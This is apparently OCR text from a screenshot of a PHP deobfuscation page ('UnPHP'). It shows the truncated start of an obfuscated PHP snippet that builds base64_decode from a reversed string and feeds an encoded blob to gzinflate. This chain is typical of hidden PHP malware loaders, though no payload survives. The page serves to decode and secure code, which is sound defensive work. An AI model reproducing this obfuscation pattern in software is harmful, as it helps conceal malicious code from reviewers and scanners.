
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php
$D=strrev('edoced_46esab');$s=gzinflate($D('7X39d9s2su